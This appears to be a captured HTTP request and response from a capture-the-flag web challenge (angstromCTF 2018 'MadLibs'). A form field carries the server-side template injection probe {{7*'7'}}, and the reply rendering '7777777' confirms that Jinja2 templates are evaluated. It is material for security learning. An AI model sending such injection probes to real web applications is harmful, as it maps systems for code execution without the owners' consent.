 Request
Raw Params Headers Hex
POST /result/The%20Tale%20of%20a%20Person HTTP/1.1
Host: web2.angstromctf.com:7777
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64; rv:59.0)
Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://web2.angstromctf.com:7777/form/The%20Tale%20of%20a%20Person
Content-Type: application/x-www-form-urlencoded
Content-Length: 50
Connection: close
Upgrade-Insecure-Requests: 1
1={{7*'7'}}&2=abdelkader&3=abdelkader&4=abdelkader
Response
Raw Headers Hex HTML Render
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 553
Server: Werkzeug/0.12.2 Python/3.6.4
Date: Fri, 23 Mar 2018 11:55:46 GMT
<!doctype html>
<title>Angstrom MadLibs</title>
<body>
<h4>The Tale of a Person</h4>
<p>
A long, long time ago, there lived a abdelkader person. This person had a prized possesion, it was a abdelkader.
Every day before using their abdelkader, the person liked to abdelkader.
</p>
<h4>THE END</h4>
This MadLib with title The Tale of a Person was created by 7777777 at 2018-03-23 11:55:46
<br><br>
<a href="/">Click here to return to the home page.</a>
<br><br>
MadLib generated using program found <a href="../get-source">here</a>
</body>
</html>